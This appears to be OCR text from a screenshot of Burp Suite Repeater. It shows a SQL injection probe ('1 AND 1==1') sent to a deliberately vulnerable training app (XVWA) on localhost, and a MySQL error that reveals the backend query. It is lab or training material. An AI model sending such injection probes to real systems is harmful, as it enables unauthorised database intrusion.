 Burp Suite Professional Burp Intruder Repeater Window Help 100% Wed 27 Nov 3 17 16 PM Nishaanth
Burp Suite Professional v1.7.37 - Temporary Project - licensed to Xysec Labs Private Limited [4 user license]
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bradamsa JSON Beautifier
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
POST /xvwa/vulnerabilities/sqli/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://localhost
Connection: close
Referer: http://localhost/xvwa/vulnerabilities/sqli/
Cookie: PHPSESSID=s828cmp9kiakerv9bjjd8758j3
Upgrade-Insecure-Requests: 1
item=&search=1 AND 1==1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
href="https://www.owasp.org/index.php/SQL_Injection">https://www.owasp.org/
index.php/SQL_Injection</a></p></strong>
</div>
</div>
<div class="well">
<div class="col-lg-6">
<p>Search by Itemcode or use search option
<form method='post' action=''>
<div class="form-group">
<label></label>
<select class="form-control" name="item">
<option value="">Select Item Code</option>
<option value="1">1</option><option
value="2">2</option><option value="3">3</option><option
value="4">4</option><option value="5">5</option><option
value="6">6</option><option value="7">7</option><option
value="8">8</option><option value="9">9</option><option
value="10">10</option></select><br><input class="form-control" width="50%"
placeholder="Search" name="search"></input> <br><div align="right"> <button
class="btn btn-default" type="submit">Submit</button></div></div> </form>
</p></div>You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near
'%' OR itemdesc LIKE '%1 OR 1==2'%' OR categ LIKE '%1 OR 1==2'%'' at
line 1
? < + > Type a search term 0 matches
Done 7,260 bytes | 18 millis
zoom
NOV
27
tv
2
1